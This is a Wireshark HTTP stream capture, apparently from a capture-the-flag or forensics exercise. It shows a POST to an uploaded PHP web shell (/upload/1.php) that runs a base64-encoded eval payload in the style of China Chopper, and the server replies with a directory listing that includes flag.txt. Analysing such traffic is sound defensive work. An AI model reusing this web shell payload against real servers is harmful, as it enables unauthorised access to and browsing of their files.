 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · 666666.pcapng
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 725
aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pd
CgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEi
XSk7JEY9QG9wZW5kaXIoJEQpO2lmKCRGPT1OVUxMKXtlY2hvKCJFUlJPUjovLyBQYXRoIE5vdCBGb3VuZCBPciBObyBQZXJtaXNza
W9uISIpO31lbHNleyRNPU5VTEw7JEw9TlVMTDt3aGlsZSgkTj1AcmVhZGRpcigkRikpeyRQPSRELiIvIi4kTjskVD1AZGF0ZSgiWS
1tLWQgSDppOnMiLEBmaWxlbXRpbWUoJFApKTtAJEU9c3Vic3RyKGJhc2VfY29udmVydChAZmlsZXBlcm1zKCRQKSwxMCw4KSwtNCk
7JFI9Ilx0Ii4kVC4iXHQiLkBmaWxlc2l6ZSgkUCkuIlx0Ii4kRS4iCiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNl
ICRMLj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygifDwtIik7ZGllKCk7&z1=RDpcd2FtcDY0XHd3d1x1c
GxvYWQ%3DHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:41:29 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 180
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./ 2017-12-08 11:38:58 0 0777
../ 2017-12-08 11:39:10 4096 0777
1.php 2017-12-08 11:33:16 33 0666
flag.txt 2017-12-08 11:35:29 17 0666
hello.zip 2017-12-08 09:32:36 224 0666
|<-POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 717
6 客户端 分组, 6 服务器 分组, 11 turn(s).
整个对话 (10 kB)
显示和保存数据为 ASCII
查找:
查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help